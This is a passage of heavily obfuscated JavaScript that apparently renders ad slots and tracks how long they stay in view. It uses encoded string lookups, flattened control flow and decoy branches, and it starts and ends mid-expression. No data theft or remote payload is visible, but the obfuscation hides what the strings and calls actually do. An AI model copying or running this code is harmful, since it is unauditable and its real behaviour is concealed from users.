"c9l(")+e(4880,"AjF(")+e(1483,"CVOQ")+e(5962,"$CIM")+e(1330,"1)I0")+e(3526,"NY9Q")+e(3675,"mioO")+e(4099,"$39M")+e(4956,"$CIM")+e(4711,"7#ad")+e(6279,"V6hn")+e(296,"$39M")+e(539,"kHuJ")+e(1231,"V6hn")+e(764,"$CIM")+e(982,"r\x26])")+e(2473,"CVOQ")+e(478,"7#ad")+e(1052,"JpB8")+e(1687,"bkiD")+e(553,"Bw)G")+e(6131,"7#ad")+e(1476,"9mh(")+e(1691,"*%Ru")+e(1115,"NY9Q")+e(662,"V6hn")+e(1642,"Z]xC")+e(4158,"I3rt")+e(446,"jp4V")+e(5819,"c9l(")+e(2312,"U06j")+e(3457,"EouQ")+e(3793,"CVOQ"),b.v)+d[e(841,"*%Ru")]+
d[e(4608,"AF]p")](d[e(4913,"woCa")](d[e(517,"]Alq")](d[e(2974,"*%Ru")](m,d[e(5784,"q%cP")])+g,d[e(3423,"fz]9")]),g),d[e(3966,"]Alq")]));c[e(6510,"CVOQ")]();b.ha=1;b.ra=0;n&&d[e(5623,"dvDd")](Ca,b);H[e(3163,"CVOQ")+e(965,"]xbN")+e(3065,"CVOQ")+"r"](d[e(5167,"FR8t")],function(){d[e(6208,"CHsn")](d[e(2211,"I3rt")],d[e(254,"r\x26])")])?d[e(1563,"MsE$")](Ca,b):(N.ga=C[0][e(3075,"I3rt")+e(5502,"F3QU")+e(3380,"r\x26])")]&&I[0][e(4790,"$39M")+e(5128,"7dA3")+e(1078,"7XB)")+"io"]>=.5,P.ga||(F.R=0))})}else d[e(2947,
"*%Ru")](L,m,N)}function gb(b,c,f,g){var e=a;return b[e(2264,"4*ke")+e(4797,"Z7DB")]=d[e(2504,"$CIM")](d[e(736,"M2mE")](d[e(4216,"Z]xC")](d[e(379,"F3QU")](d[e(5686,"q%cP")](d[e(1626,"4*ke")](d[e(1001,"$39M")](d[e(392,"Bw)G")](d[e(4667,"AjF(")](d[e(4084,"V6hn")](d[e(5503,"mioO")](d[e(3129,"jp4V")](d[e(1500,"[6t[")](e(3316,"7dA3")+e(5256,"dvDd")+c,d[e(2394,"F3QU")]),c),d[e(2416,"t1Fg")]),c),d[e(443,"woCa")]),c),d[e(2627,"KH^m")]),f+12),d[e(2213,"$39M")])+d[e(4823,"$39M")](g,12)+d[e(5534,"Z7DB")],c),
d[e(4660,"JpB8")])+c,d[e(3828,"AF]p")])+f+(e(1336,"5odf")+e(1654,"dvDd")),g)+(e(2489,"NY9Q")+e(2390,"In[[")),d[e(488,"MsE$")](F,c+"4")[e(3823,"JpB8")+e(6432,"$CIM")+e(2911,"jp4V")+"r"](d[e(4007,"a6X\x26")],function(){var h={spXqe:function(n,l){return d[a0D(5359,"^J2f")](n,l)},iWvNn:d[e(4929,"1)I0")],uLhtE:d[e(3711,"jp4V")],wJsUS:function(n,l,q){return d[e(5570,"^J2f")](n,l,q)},VQVqJ:function(n,l){return d[e(5687,"CHsn")](n,l)},htzYg:d[e(3913,"1HOa")],ueBuW:d[e(801,"U06j")],OOjCX:function(n,l){return n+
l},GpoKs:d[e(2700,"jp4V")],wDPdr:d[e(2216,"1)I0")],NWZec:function(n,l){return n(l)},Wlkyx:e(4097,"AjF(")+e(2551,"U06j"),TNyEk:function(n,l,q,v,p){return d[e(5197,"Z]xC")](n,l,q,v,p)},Greti:d[e(1311,"M2mE")],Wiluh:function(n,l,q,v){return n(l,q,v)},HgFYM:d[e(1229,"FR8t")]};if(d[e(4340,"7XB)")](e(4400,"woCa"),e(5611,"t1Fg")))if(h[e(1537,"$39M")](ta[e(4496,"$39M")+e(684,"FR8t")],e(332,"^J2f")))for(var k=h[e(1703,"1HOa")][e(2585,"5odf")]("|"),m=0;;){switch(k[m++]){case "0":aa=Qb.j[e(4854,"CVOQ")+e(2045,
"Bw)G")+e(5546,"F3QU")];continue;case "1":Lb[e(6340,"84tI")][e(3549,"t1Fg")+"t"]=h[e(2432,"4*ke")];continue;case "2":eb&&!oc?(h[e(5766,"7#ad")](Vb,la,h[e(2961,"JpB8")](h[e(4584,"M2mE")](h[e(5490,"KH^m")](h[e(1063,"jp4V")]+db,h[e(6485,"t1Fg")]),pc[e(813,"AF]p")+"ml"])+e(5342,"jp4V"),wb[e(1872,"q%cP")+e(2435,"M2mE")])+"]"),xb[e(656,"Z]xC")+e(639,"In[[")](yb,fb),zb(h[e(3768,"bkiD")](h[e(767,"jp4V")](h[e(843,"7#ad")](h[e(562,"$CIM")](h[e(818,"I3rt")],qc),h[e(2336,"1)I0")])+h[e(2572,"aAn^")](Ab,Ub),h[e(3271,
"7XB)")]),vb),0,0,0)):(vc[e(2443,"Bw)G")+e(3153,"JpB8")](Wb,Xb),h[e(3932,"M2mE")](Yb,h[e(2781,"CHsn")](h[e(6038,"9mh(")]+Bb,h[e(5217,"dvDd")])+wc,0,0,0));continue;case "3":Ob=Pb||ub.fa;continue;case "4":Mb=tb?ha[e(2070,"]xbN")+"rl"]:0;continue;case "5":try{if(Rb&&!(Zb&&$b[e(4271,"mioO")+e(3529,"a6X\x26")+"r"]&&ac[e(877,"M2mE")]&&Cb[e(6396,"1)I0")]?Db(bc.A,ib,cc):b[c]?f[g](h.A,Z6,k):1))return 1}catch(n){h[e(5870,"c9l(")](ZU,ZD,h[e(4086,"]xbN")],n)}continue;case "6":Oa=L?Nb[e(4108,"KH^m")+"ml"]&&ia[e(4229,
"NY9Q")+e(1285,"1HOa")]:0;continue}break}else I[e(2801,"MsE$")+e(799,"]xbN")](ja,fc),P(Kb,1);else b[e(2278,"F3QU")+e(1232,"7dA3")]=""}),(new MutationObserver(function(){d[e(4419,"9mh(")](F,d[e(297,"*%Ru")](c,"0"))[e(4602,"t1Fg")][e(1267,"jp4V")+"ay"]=d[e(2448,"CHsn")]}))[e(6355,"^J2f")+"ve"](F(d[e(4558,"kHuJ")](c,"5")),{attributes:!0,childList:!0,characterData:!0}),F(c+"5")}function Ea(b){var c=a;b.ga&&d[c(4653,"woCa")](b.R,b.qa)?(d[c(4890,"q%cP")](z,b,d[c(6022,"$39M")](d[c(5452,"CVOQ")](d[c(5653,
"bkiD")]+b.R," V"),b.qa)),Ja(b),d[c(5759,"EouQ")](Z,b,0,1)):d[c(2918,"jp4V")](setTimeout,function(){d[c(6274,"AjF(")](Ea,b)},1E3)}function Qa(b,c){var f=a,g={MLBqY:f(2702,"7#ad")+f(1218,"*%Ru")+f(5948,"5odf")+f(2052,"]Alq")+f(1883,"M2mE")+f(4953,"KH^m")+f(1468,"MsE$")+f(4784,"fz]9")+f(1910,"Bw)G")+";",Hbhda:function(e,h){return d[f(3297,"Z7DB")](e,h)},ujieJ:function(e,h){return e+h},NMouv:function(e,h){return d[f(4639,"JpB8")](e,h)},gNuqw:function(e,h){return d[f(5157,"9mh(")](e,h)},hNaTf:function(e,
h){return d[f(926,"Bw)G")](e,h)}};c=!c&&b.U||c&&b.Ma;if(b.o!=5&&d[f(4986,"9mh(")](b.o,7)&&c)if(f(4259,"]Alq")===d[f(2156,"FR8t")])d[f(933,"]Alq")]=g[f(4353,"F3QU")];else{z(b,d[f(5439,"5odf")](d[f(5405,"t1Fg")](d[f(1851,"9mh(")],c),f(303,"7dA3")));b.R=0;b.pa=d[f(5279,"M2mE")](setTimeout,function(){g[f(4967,"9mh(")](Ea,b)},c*1E3);try{b.V&&clearInterval(b.V),b.V=setInterval(function(){d[f(2173,"1)I0")](f(5019,"MsE$"),f(5684,"F3D6"))?z[f(4134,"dvDd")][f(3055,"In[[")+"xt"]=g[f(1845,"9mh(")](N[f(3341,"FR8t")][f(5639,
"7XB)")+"xt"]||"",C?g[f(5031,"t1Fg")](I,";"):""):(b.R++,b.ga||(b.R=0))},1E3),b.Ha||(b.Ha=new IntersectionObserver(function(e){d[f(6121,"V6hn")](d[f(3406,"Z]xC")],d[f(1414,"^J2f")])?(b.ga=e[0][f(2382,"EouQ")+f(4248,"5odf")+f(2413,"q%cP")]&&e[0][f(3082,"t1Fg")+f(5128,"7dA3")+f(6454,"c9l(")+"io"]>=.5,b.ga||(b.R=0)):z(N,C,I,0)},{root:null,rootMargin:f(6331,"5odf"),threshold:.5}),b.Ha[f(1877,"In[[")+"ve"](b.i))}catch(e){if(d[f(4588,"JpB8")](d[f(5122,"*%Ru")],d[f(2395,"U06j")]))for(G=Z[f(5746,"F3QU")+"h"];b;)pa=
g[f(1098,"M2mE")](g[f(4030,"F3QU")](ia[f(1366,"FR8t")+"m"](),g[f(5713,"I3rt")](--la,1)),0),ea=ba[ra],e[K]=H[G],ka[qa]=V;else d[f(1789,"$CIM")](z,b,d[f(1647,"Bw)G")],e)}}}function U(b){var c=a;return Math[c(333,"In[[")](d[c(2465,"a6X\x26")](Math[c(2093,"AF]p")+"m"](),b||1E6))}function Ra(){var b=a;ia&&(H[b(3740,"*%Ru")+b(3272,"Bw)G")+"e"]=H[b(366,"F3QU")+b(4953,"KH^m")+"e"]||[],ia="",ia=d[b(3468,"AjF(")](da,d[b(1502,"FR8t")](d[b(2288,"aAn^")],ia[b(2531,"Z]xC")+"h"]?ia:b(5221,"JpB8")+b(2212,"kHuJ")+
b(3722,"kHuJ")+b(5645,"KH^m")+b(2780,"jp4V"))),ia[b(4996,"fz]9")+b(5458,"CHsn")+"te"](d[b(2125,"Bw)G")],d[b(3554,"kHuJ")]),ia=0)}function jb(b){var c=a,f={bDsqa:function(m,n){return m+n},YEgRE:function(m,n){return d[a0D(2929,"kHuJ")](m,n)},hRTvH:function(m){return d[a0D(4393,"7#ad")](m)}};if(d[c(687,"bkiD")]!==d[c(1055,"Z7DB")]){var g={ovURV:function(m,n){return f[c(2357,"U06j")](m,n)},fbysM:function(m,n){return f[c(1277,"$CIM")](m,n)}};f[c(4840,"CHsn")](C[c(3765,"$CIM")],c(4020,"t1Fg")+"ed")&&I[c(3810,
"V6hn")+c(4214,"aAn^")+"n"][c(6217,"Z]xC")+c(5410,"woCa")+c(3662,"Z]xC")+c(5075,"]Alq")](function(m){da=m[c(1715,"EouQ")+"s"];W=g[c(4769,"dvDd")](g[c(5427,"In[[")](Y[c(2696,"NY9Q")+c(4474,"In[[")],"x"),R[c(964,"9mh(")+c(541,"$CIM")])})}else{if(d[c(4738,"AF]p")](b.o,5))if(d[c(6204,"bkiD")](d[c(3800,"In[[")],c(6329,"[6t["))){var e=b.l==1?d[c(1958,"dvDd")]:d[c(1183,"84tI")](d[c(5969,"U06j")](c(4657,"MsE$")+c(1323,"c9l(")+c(2262,"woCa")+c(4606,"84tI")+c(1358,"1)I0")+c(5932,"KH^m")+c(4421,"mioO")+b.l,
d[c(557,"M2mE")])+b.m,c(3134,"1HOa")),h=!b.P||Array[c(5835,"1HOa")+"ay"](b.P)?"":b.P;h=h[c(1496,"84tI")+"h"]?d[c(6119,"mioO")](d[c(3443,"t1Fg")],h)+'"':"";var k=D[c(5651,"Bw)G")+c(909,"woCa")+c(6237,"AF]p")](d[c(790,"M2mE")]);d[c(4091,"Bw)G")](Ra);b.i[c(753,"a6X\x26")+c(3625,"7XB)")]=d[c(5891,"7XB)")](d[c(4268,"q%cP")](d[c(511,"I3rt")]+e,h),d[c(3460,"F3D6")]);da(d[c(1310,"r\x26])")],null,b.i)[c(2809,"$39M")+c(6483,"r\x26])")+"te"](d[c(1028,"Z]xC")],d[c(2925,"MsE$")]);try{k[c(5831,"$CIM")+c(1507,"Z7DB")+
"d"](document[c(4467,"4*ke")+c(1875,"dvDd")+c(5683,"ii[k")](d[c(6099,"In[[")]))}catch(m){k[c(2371,"$CIM")]=d[c(4218,"KH^m")]}b.i[c(3436,"CHsn")+c(3542,"kHuJ")+"d"](k)}else L=z=1,f[c(1495,"q%cP")](N);return 1}}function ba(b,c,f){var g=a;if(d[g(4498,"84tI")](g(3724,"woCa"),d[g(3112,"mioO")]))d[g(5629,"dvDd")](aa,L);else return b[g(305,"^J2f")+"ce"](new RegExp(c[g(954,"aAn^")+"ce"](/[.*+\-?^${}()|[\]\\]/g,d[g(5470,"AjF(")]),"g"),f)}function ta(b,c,f,g,e,h,k){var m=a,n={afrHL:function(l,q){return d[a0D(571,
"KH^m")](l,q)},wMYpL:m(4146,"q%cP")};if(d[m(4826,"4*ke")](m(932,"AF]p"),d[m(5790,"V6hn")]))return b=d[m(3058,"7#ad")](ba,b,d[m(3734,"MsE$")],d[m(4080,"EouQ")](U)),b=d[m(6411,"r\x26])")](ba,b,d[m(1525,"7XB)")],e),b=d[m(910,"CVOQ")](ba,b,m(1051,"CVOQ")+m(6086,"U06j"),h),b=d[m(279,"MsE$")](ba,b,d[m(2201,"kHuJ")],k),b=ba(b,m(3124,"5odf")+m(4332,"F3QU")+m(4677,"CVOQ"),U()),b=d[m(4412,"Bw)G")](ba,b,m(5886,"AjF(")+m(6342,"$CIM")+m(322,"JpB8"),d[m(5067,"7dA3")](d[m(6055,"CHsn")](c,"x"),f)),b=d[m(3238,"JpB8")](ba,
b,d[m(3287,"*%Ru")],c)[m(1156,"9mh(")+"ce"](m(1751,"jp4V")+m(4921,"1HOa"),f),b=ba(b,m(5461,"CVOQ")+m(6447,"[6t[")+m(5357,"In[["),g.v);aa(n[m(5856,"1HOa")](L,"0"))[m(6103,"woCa")][m(1828,"U06j")+"ay"]=n[m(3332,"U06j")]}function Eb(b){var c=a,f={FJFAz:function(g,e){return d[a0D(1435,"I3rt")](g,e)}};if(d[c(1695,"Bw)G")](d[c(4919,"9mh(")],d[c(2695,"]xbN")])){for(b=0;N&&b<C[c(2461,"CVOQ")+"h"];b++)if(f[c(4618,"F3QU")](I[b].A,P))return F[b];return 0}f=b.m?b.m:250;return b.i[c(374,"CVOQ")][c(1208,"7XB)")+
c(6101,"q%cP")]=d[c(4379,"a6X\x26")](b.l,"px"),d[c(4105,"4*ke")](Fb,1,b,b.i,b.Ta,d[c(2532,"1)I0")](b.l,d[c(3843,"]Alq")])?300:b.l,f,d[c(3717,"1)I0")](U,1E9),d[c(3977,"a6X\x26")](U,1E9),U(1E9)),1}function Fb(b,c,f,g,e,h,k,m,n){var l=a,q;for(q=0;d[l(4078,"a6X\x26")](b,10)&&d[l(4788,"fz]9")](q,g[l(2917,"EouQ")+"h"]);q++){var v=g[q],p=f[l(2159,"AF]p")+l(5729,"kHuJ")][l(3314,"7#ad")+"h"],r=d[l(3397,"]xbN")](ta,v[1]||"",e,h,c,k,m,n);if(d[l(2639,"$39M")](v[0],1)){d[l(5100,"t1Fg")](p,0)?f[l(1047,"aAn^")+
l(3487,"V6hn")]=r:f[l(2533,"mioO")+l(3871,"I3rt")][l(4002,"aAn^")+l(1342,"kHuJ")+l(3283,"4*ke")+l(5953,"EouQ")](d[l(5399,"Z7DB")],r);p=f[l(822,"$CIM")+l(5682,"84tI")];for(r=2;r<d[l(1262,"mioO")](v[l(4933,"aAn^")+"h"],1);r+=2)if(d[l(3003,"I3rt")](d[l(869,"r\x26])")],d[l(2849,"MsE$")])){var u=p,w=d[l(1116,"AjF(")](ta,v[r],e,h,c,k,m,n),A=d[l(2027,"MsE$")](ta,v[d[l(4839,"woCa")](r,1)],e,h,c,k,m,n);u[l(2122,"a6X\x26")+l(4973,"aAn^")+"te"](w,A)}else u=N[C],w=u[l(1161,"84tI")+"Of"]("\x3d"),w=d[l(3263,"t1Fg")](w,
0)?u[l(5761,"I3rt")+l(3936,"*%Ru")](0,w):u,d[l(1780,"NY9Q")](I[l(1793,"AjF(")+"Of"](w),0)&&(P+=(v++?"\x26":"")+u);d[l(4876,"t1Fg")](r,v[l(2292,"]xbN")+"h"])&&d[l(988,"F3D6")](Fb,d[l(2221,"84tI")](b,1),c,p,v[d[l(2742,"q%cP")](v[l(5324,"JpB8")+"h"],1)],e,h,k,m,n)}else{p=D[l(2248,"Z7DB")+l(5389,"]xbN")+l(6146,"M2mE")](d[l(444,"7#ad")]);v[1]&&(p[l(6104,"7dA3")]=r);for(r=2;d[l(5794,"mioO")](r,v[l(5324,"JpB8")+"h"]);r+=2)u=p,w=d[l(702,"V6hn")](ta,v[r],e,h,c,k,m,n),A=ta(v[r+1],e,h,c,k,m,n),u[l(459,"1)I0")+
l(3330,"$CIM")+"te"](w,A);f[l(3436,"CHsn")+l(3127,"F3D6")+"d"](p)}}}function dc(b){for(var c=a,f=0;b&&d[c(4555,"t1Fg")](f,ca[c(5037,"7XB)")+"h"]);f++)if(d[c(3049,"dvDd")](ca[f].A,b))return ca[f];return 0}function Sa(b,c){var f=a;return(b=b?b[c]:"0")?d[f(2183,"jp4V")](parseInt,d[f(3694,"kHuJ")]("0",b[f(954,"aAn^")+"ce"]("px",""))):0}function Gb(b){var c=a;if(b=b?b[c(3232,"r\x26])")]:0)b[c(6222,"9mh(")+"t"]=b[c(6317,"[6t[")]=b[c(256,"M2mE")+"ng"]=b[c(5323,"7#ad")+"n"]=d[c(3958,"1HOa")]}function Hb(b,
c,f,g,e,h,k,m,n){var l=a,q={eqXnB:function(y,B){return d[a0D(1922,"a6X\x26")](y,B)},NGOAd:function(y,B){return d[a0D(4894,"F3D6")](y,B)},pQSQQ:function(y,B){return d[a0D(2207,"]xbN")](y,B)},TrQpX:function(y,B){return d[a0D(2821,"CHsn")](y,B)},sENBG:function(y,B){return d[a0D(4726,"Z7DB")](y,B)},gVyqS:function(y,B){return d[a0D(5315,"dvDd")](y,B)},hwlpq:function(y,B){return y*B},LXsYH:function(y,B){return d[a0D(3317,"$CIM")](y,B)},Fwmgn:function(y,B,M){return d[a0D(3533,"F3QU")](y,B,M)}};if(l(4289,
"5odf")===d[l(5065,"]xbN")]){q=(l(3119,"]Alq")+l(3917,"AF]p")+l(1273,"9mh(")+l(1945,"dvDd")+l(3185,"fz]9")+l(1412,"I3rt")+l(5708,"MsE$")+l(5504,"AF]p")+l(3348,"bkiD")+l(1237,"dvDd")+"|5")[l(6251,"bkiD")]("|");for(var v=0;;){switch(q[v++]){case "0":p.j={};continue;case "1":d[l(2694,"FR8t")](Ja,p);continue;case "2":p.F=n;continue;case "3":p.m=e;continue;case "4":p.ca=k;continue;case "5":return p;case "6":ca[l(752,"1HOa")](p);continue;case "7":p.ba=p.T=p.C=[[g,e]];continue;case "8":p.P=p.ya="";continue;
case "9":p.cb=p.hb=p.Xa=p.$=p.Y=p.Pa=p.Za=p.Ya=p.ta=p.fb=p.da=p.Z=p.Ca=p.ia=p.ma=p.Va=p.Oa=p.Ga=p.Ma=p.U=p.qa=p.ua=p.Ka=p.Ea=0;continue;case "10":p.aa=p.o=1;continue;case "11":p.D=m;continue;case "12":var p={};continue;case "13":p.v=c;continue;case "14":ea[p.v]={};continue;case "15":p.O=f;continue;case "16":p.H={wa:[],N:[],M:[],va:[],Fa:[],Ja:[],za:[],oa:[],La:[],X:[]};continue;case "17":p.l=g;continue;case "18":p.A=b;continue;case "19":p.S=p.L=p.J=p.M=p.N=1;continue;case "20":p.u=h;continue}break}}else{var r;
c=t.T;f={};g=[];for(b=0;q[l(4182,"$CIM")](b,W[l(2917,"EouQ")+"h"]);b++)t=c[b][10],f[t]||(f[t]=[],g[l(1082,"aAn^")](t)),f[t][l(4499,"7dA3")](r[b]);for(b=0;b<E.H.X[l(6065,"7dA3")+"h"];b++)t=Z.H.X[b],f[t]=0,g[t]=0;for(r=0;q[l(3946,"84tI")](r,g[l(669,"F3D6")+"h"]);r++)if(f[g[r]]){e=t=b=void 0;h=b.$;k=H.Y;m=f;n=c;var u=p=0;m=m[g[r]];for(e=0;m&&q[l(3253,"Z7DB")](e,m[l(756,"AF]p")+"h"]);e++)if(b=m[e]){var w=void 0,A=void 0,t=void 0,E=b[8],S=b[9],x=0;for(t=0;n&&q[l(4684,"F3QU")](t,n[l(756,"AF]p")+"h"]);t++)if(A=
n[t][0],w=n[t][1],E==1&&q[l(768,"1)I0")](S,1)||q[l(3150,"1)I0")](A,E)&&q[l(3288,"*%Ru")](w,S))x=q[l(4794,"]Alq")](A,w);t=x;b[0].Ba&&u<t&&(Q&&b[2]||!fa&&b[3])&&(k&&b[7]||h&&b[6]||!(q[l(3922,"CVOQ")](k,h)||b[7]||b[6]))&&(p=b,u=t)}(v=p)&&q[l(859,"U06j")](u,V.H,v)}}}function kb(b){for(var c=a,f=(c(452,"F3D6")+c(3884,"woCa")+"0")[c(1399,"9mh(")]("|"),g=0;;){switch(f[g++]){case "0":return k;case "1":k=d[c(1304,"In[[")](h-e,200);continue;case "2":e=(e=e?e[c(3556,"CHsn")+c(2997,"1HOa")+c(4441,"ii[k")+c(3344,
"NY9Q")+"t"]():0)?d[c(3593,"M2mE")](D[c(3194,"]Alq")][c(4093,"I3rt")+c(4715,"M2mE")],e[c(5305,"bkiD")]):0;continue;case "3":h=Math[c(4082,"*%Ru")](h[c(6457,"fz]9")+c(4022,"ii[k")+"ht"],h[c(1533,"woCa")+c(3537,"t1Fg")+"ht"],k[c(1111,"bkiD")+c(1221,"In[[")+"ht"],k[c(6514,"]xbN")+c(1561,"]xbN")+"ht"],k[c(4049,"[6t[")+c(805,"jp4V")+"ht"]);continue;case "4":var e=b.i,h=D[c(2933,"aAn^")],k=D[c(1932,"]Alq")+c(2303,"Bw)G")+c(3025,"M2mE")];continue;case "5":k||(d[c(989,"1)I0")](z,b,d[c(2013,"EouQ")](d[c(3327,
"]xbN")](d[c(5595,"fz]9")](d[c(5386,"MsE$")](d[c(341,"q%cP")],b.A)+" "+e," ")+h," "),k)),b.i[c(1579,"ii[k")][c(3521,"In[[")+"ay"]=c(717,"84tI"));continue}break}}function Ya(b,c,f,g,e,h){var k=a,m={wknZZ:function(p,r,u,w){return d[a0D(3356,"7dA3")](p,r,u,w)},ueunG:k(3993,"I3rt")},n=d[k(4998,"bkiD")](k(2393,"q%cP"),d[k(3861,"dvDd")](U,1E9)),l=b;f=b?[b.l,b.m]:[Sa(f,d[k(1834,"In[[")])||d[k(3963,"4*ke")](Sa,g,d[k(1746,"CHsn")]),d[k(453,"]xbN")](Sa,f,d[k(2739,"jp4V")])||Sa(g,d[k(1205,"ii[k")])];if(!b||
b.o!=5){if(!f[1]){var q=[0,0];for(g=d[k(2954,"t1Fg")](Ba[k(5582,"KH^m")+"h"],1);g>=0;g--)if(d[k(2233,"kHuJ")](d[k(6147,"7dA3")],d[k(3391,"9mh(")]))m[k(3621,"M2mE")](aa,0,m[k(4316,"9mh(")],L);else{var v=Ba[g];d[k(4307,"jp4V")](v[0],f[0])&&(q=v)}f=q}Q&&d[k(5200,"*%Ru")](f[1],250)&&d[k(648,"ii[k")](f[0],250)&&(f=[336,280]);if(d[k(6194,"KH^m")](f[0],0)&&f[1]>0)for(m=d[k(2620,"$39M")][k(2765,"7#ad")]("|"),q=0;;){switch(m[q++]){case "0":d[k(4369,"*%Ru")](Gb,g);continue;case "1":n&&(n[k(923,"I3rt")][k(3484,
"woCa")+"t"]=k(4061,"bkiD"));continue;case "2":c[k(2354,"jp4V")+k(2484,"In[[")+"te"](k(4137,"Z7DB")+k(345,"t1Fg")+k(1226,"4*ke")+"x",1);continue;case "3":c.id||(c.id=d[k(5450,"c9l(")](d[k(1013,"F3QU")],U(99999999)));continue;case "4":g[k(424,"KH^m")+k(5547,"$CIM")+k(1680,"jp4V")+k(3524,"jp4V")+"t"](d[k(4566,"EouQ")],c);continue;case "5":g=b?b.i:c;continue;case "6":b=d[k(1411,"1HOa")](Hb,n,n,"#"+c.id,f[0],f[1],3,3,[e],[]);continue;case "7":Va(b);continue;case "8":for(n=c;(n=n[k(2256,"woCa")+k(3392,
"4*ke")+k(3482,"c9l(")])&&!(n[k(3522,"dvDd")+"es"]||n[k(6388,"F3D6")+k(2090,"AjF(")+k(4810,"$CIM")])[k(2323,"dvDd")](n,d[k(555,"KH^m")]););continue;case "9":c.id=d[k(367,"7#ad")]+d[k(4333,"ii[k")](U,99999999);continue;case "10":kb(b)&&(l&&(b.L=l.L,b.v=l.v,b.Ea=1,b.C=l.C,b.ba=l.ba,b.ea=l.ea,b.D=l.D,b.D[k(4539,"bkiD")](e),b.F=l.F,b.F[k(3863,"1)I0")](l.W),b.H=l.H,b.T=l.T,l.da&&(b.D[k(343,"U06j")](6),b.da=0)),d[k(3696,"7#ad")](Y,b,2,h));continue;case "11":b.B=c[k(2464,"7dA3")+k(4264,"1HOa")];continue;
case "12":b.i=c;continue;case "13":c=D[k(2735,"[6t[")+k(2712,"JpB8")+k(1166,"7dA3")](d[k(1884,"*%Ru")]);continue}break}}}function Fa(b){var c=a;return b[c(6446,"JpB8")+c(5538,"q%cP")+c(6237,"AF]p")]&&(d[c(2677,"In[[")](b[c(2256,"woCa")+c(3965,"bkiD")+c(4554,"woCa")][c(3508,"[6t[")+"me"],c(2327,"kHuJ"))||d[c(2875,"q%cP")](Fa,b[c(337,"Z]xC")+c(3392,"4*ke")+c(2419,"r\x26])")]))}function Ua(){var b=a,c={nPsBM:function(u,w){return u<w},TVSec:function(u,w){return u>w},rOcDa:function(u,w){return d[a0D(2645,
"Bw)G")](u,w)},wZcqP:function(u,w){return d[a0D(2334,"$CIM")](u,w)},JCmRx:function(u,w){return d[a0D(5744,"KH^m")](u,w)},BnmUw:function(u,w){return u&w},QLPqI:function(u,w){return d[a0D(4853,"$CIM")](u,w)},oRFOX:b(4330,"Bw)G")+b(1290,"AF]p")+"4",SGlkd:function(u,w){return d[b(4167,"woCa")](u,w)},xQSLk:function(u,w){return d[b(3868,"Bw)G")](u,w)},XzYcq:function(u,w){return d[b(2596,"a6X\x26")](u,w)},JgJxm:function(u,w){return d[b(1352,"JpB8")](u,w)},WVSfD:function(u,w){return d[b(3927,"^J2f")](u,w)},
jbdmj:function(u,w){return d[b(3618,"mioO")](u,w)},oTKfR:function(u,w){return u>>w},kamDK:function(u,w){return d[b(2029,"AjF(")](u,w)},nGGcm:function(u,w){return u<<w},zAYZQ:function(u,w){return d[b(746,"7#ad")](u,w)},ukjOn:function(u,w){return d[b(4943,"I3rt")](u,w)}},f;try{var g=D[b(2362,"FR8t")+b(5637,"M2mE")+b(3226,"9mh(")+"l"](d[b(3825,"CVOQ")]);for(f=0;g&&f<g[b(6139,"NY9Q")+"h"];f++)try{if(d[b(1540,"U06j")]!==d[b(5738,"$39M")]){var e=ka[qa++];if(c[b(3563,"MsE$")](e,128))V[Q++]=fa[b(5765,"mioO")+
b(2737,"q%cP")+"de"](e);else if(c[b(5963,"84tI")](e,191)&&c[b(4426,"U06j")](e,224)){var h=ta[Eb++];Fb[dc++]=Sa[b(4284,"woCa")+b(4927,"AF]p")+"de"](c[b(1324,"AjF(")](c[b(3359,"FR8t")](c[b(5956,"kHuJ")](e,31),6),h&63))}else if(c[b(6518,"$CIM")](e,239)&&e<365)for(var k=c[b(1402,"1HOa")][b(3421,"NY9Q")]("|"),m=0;;){switch(k[m++]){case "0":h=Gb[Hb++];continue;case "1":var n=kb[Ya++];continue;case "2":var l=(c[b(4877,"[6t[")](c[b(5057,"]Alq")](c[b(3738,"[6t[")](c[b(4852,"$CIM")](e,7),18),c[b(4993,"7XB)")](c[b(4198,
"bkiD")](h,63),12)),c[b(760,"MsE$")](n&63,6))|c[b(5192,"ii[k")](q,63))-65536;continue;case "3":var q=Fa[Ua++];continue;case "4":Va[Ia++]=J[b(1817,"CHsn")+b(3051,"a6X\x26")+"de"](56320+c[b(2573,"AF]p")](l,1023));continue;case "5":ya[Y++]=na[b(432,"NY9Q")+b(2989,"aAn^")+"de"](c[b(1705,"JpB8")](55296,c[b(6513,"bkiD")](l,10)));continue}break}else h=O[Ea++],n=Qa[U++],Ra[jb++]=ba[b(1361,"Z]xC")+b(3540,"CVOQ")+"de"](c[b(6161,"1)I0")](c[b(4114,"$39M")](c[b(3427,"NY9Q")](e,15),12),c[b(6434,"bkiD")](h,63)<<
6)|n&63)}else{var v=g[f];if(!v[b(5531,"woCa")+b(4338,"4*ke")]&&(v[b(2436,"CHsn")+b(1057,"aAn^")]=1,Fa(v)))if(d[b(4878,"1)I0")]===d[b(5864,"9mh(")])d=1;else{var p=dc(v[b(5479,"V6hn")+b(2080,"7dA3")][b(6076,"jp4V")+b(3446,"a6X\x26")+"te"](d[b(3218,"[6t[")]));if(v){var r=v[b(1339,"AjF(")+b(3577,"U06j")][0];v.i=v;kb(v)&&d[b(6322,"7dA3")](Ya,p,v,v[b(2500,"]Alq")],r?r[b(3232,"r\x26])")]:0,5,0)}}}}catch(u){z(0,b(3295,"dvDd"),u)}D[b(3006,"JpB8")+b(2534,"c9l(")+b(4053,"jp4V")+"l"](d[b(1113,"mioO")])[b(1191,
"7dA3")+"ch"](u=>{var w={jSRSv:function(t,E){return d[a0D(2347,"JpB8")](t,E)},YCMOy:function(t,E){return d[a0D(1080,"Bw)G")](t,E)},ioUOE:function(t,E){return d[a0D(5013,"bkiD")](t,E)},MYrXX:b(3959,"7dA3"),ciOFh:function(t,E){return d[b(3742,"M2mE")](t,E)},WfeyS:function(t,E){return d[b(1348,"M2mE")](t,E)},vstQA:d[b(4891,"7#ad")],qhRwB:d[b(6468,"$39M")],nySVW:function(t){return d[b(3703,"FR8t")](t)},eLanT:function(t,E,S){return d[b(6106,"AjF(")](t,E,S)}};if(!u.ab){u.ab=1;var A=function(){if(w[b(2984,
